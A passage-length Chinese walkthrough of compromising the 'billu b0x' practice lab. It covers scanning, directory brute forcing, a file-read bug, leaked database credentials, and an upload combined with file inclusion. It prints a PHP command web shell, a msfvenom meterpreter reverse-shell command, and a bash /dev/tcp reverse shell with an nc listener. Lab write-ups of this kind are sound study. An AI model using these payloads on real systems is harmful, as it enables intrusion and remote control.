billu b0x

信息收集



使用fping扫描存活主机,发现192.168.0.128

有80的乌班图搭建的服务、22的ssh端口

然后访问页面80

提示sql注入



找sql注入name的字典,注入,发现失败,可能过滤的跟正常的不一样

后来尝试sqlmap

也扫描失败



emm换条路

dirb使用大字典扫描,发现

尝试过后发现

/add

/test

c

/images/

/phpmy/ phpmyadmin的登录界面

phpmy/子目录

show

/in

/uploaded_images/

还有80的/index.php

尝试了/add

发现是一个静态网页,只是判断是否为文件,然后302跳转到还是/add

并且尝试上传jpg文件,发现在/images/或者/uploaded_images/都没有变化,更加验证网页的不行

换一个网页

发现/in的php版本的网站搭建的信息

之前访问c、show发现无法打开,空白,可能是没有权限





在\test访问网页,发现有file参数

尝试hackerbar的post传参

下载c、show的文件

下载c传参,自己下载panel.php,show也一样



打开发现文件引用的c.php,head2.php,并且发现了文件上传点,同时是白名单的上传,wap没有说是IIS多少,可能尝试配合解析漏洞

并且出现文件include文件包含,文件名为load

出现一个问题,无论下载c.php还是show的都是下载panel的,尝试换一个hackbar从而下载

AAA





在c.php发现数据库密码

发现账户密码

进行登录



在显示用户那,每一个上传的图片都会在这里显示

然后上传文件并用c32包含一句话

连不上

参考文章后

发现无法访问使用菜刀,因为是post请求,并且只能包含使用



上传cmd一句话

<?php system($_GET['cmd']); ?>

利用hackerbar请求

post

load=/uploaded_images/aa.jpg&continue=continue

可能字符有限,当前页面显示不出来,就用源代码查看



发现了好多php文件,可以一会再看

然后上传一句话到php文件

还有要注意编码在=后面的指令

从而来连接菜刀

BBB

通过目录扫描、phpinfo的路径信息猜到phpmy是主目录,然后猜测到/var/www/phpmy/里的配置文件config.inc.php

查看用户配置,从而直接远程连接ssh

CCC

msf监听

利用php文件进行

菜刀上传

msfvenom -p php/meterpreter/reverse_tcp LHOST= -f raw >a .php

DDD

nc反弹获取shell

和上次的靶机差不多

echo ’bash -i >& /dev/tcp/192.168.0.104/6666 0>&1‘ | bash

bash -i : bash是Linux下一个常见的shell,-i参数表示产生一个交互式的shell

/dev/tcp|udp/ip/port是一个Linux中比较特殊的一个文件,如果在Linux上访问就会发现这个文件并不存在,其含义是让主机与目标主机ip在端口port建立一个tcp或udp连接

记住就行

然后kali

nc -lvp 6666

su切换用户

不成功就用本地的su

python -c ‘import pty;pty.spawn(“/bin/bash”)’

EEE





